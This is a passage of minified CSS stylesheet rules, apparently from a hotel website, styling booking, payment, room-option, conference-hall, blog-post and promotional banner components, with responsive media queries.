20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__title{margin-bottom:16px}.booking-pay__menu{margin:0 -20px 10px;padding:0 20px 10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{margin-bottom:16px}.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.booking-summary__rooms-list{margin-bottom:16px;padding-top:1px}.booking-summary__rooms-item{border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin:-1px -20px 0;padding:18px 20px}@media only screen and (max-width:767.98px){.booking-summary__title{margin-bottom:16px}.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}.booking-options__rooms-menu{display:flex;display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));margin-bottom:25px;overflow:auto;padding-left:1px}.booking-options__rooms-menu-item{display:block}.booking-options__rooms-menu-item.active .booking-options__rooms-menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-options__rooms-menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;overflow:hidden;padding:9px 10px;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:calc(100% + 1px)}.booking-options__rooms-menu-link:hover{color:#2b2a29;text-decoration:none}.booking-options__room{display:none}.booking-options__room-info{align-items:center;border:1px solid #bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05);display:flex;gap:0 12px;line-height:1.2;margin-bottom:16px;padding:18px 16px 19px}.booking-options__room-info-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-options__room-views{margin-bottom:16px}.booking-options__room.active{display:block}@media only screen and (max-width:1239.98px){.booking-options__rooms-menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-options__title{margin-bottom:16px}.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}.booking-options__rooms-menu{display:flex;margin:0 -20px 10px;padding:0 20px 10px}.booking-options__rooms-menu-item{display:flex;flex-direction:column;flex-grow:1}.booking-options__rooms-menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}}.booking-options__rooms-list{-webkit-mask-image:none;mask-image:none}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:20px 12px 12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms__room{margin-bottom:20px}.booking-terms__room-title{align-items:center;display:flex;font-size:15px;gap:0 12px;line-height:1.2;margin-bottom:20px}.booking-terms__room-title-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-terms__room:last-child{margin-bottom:0}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and 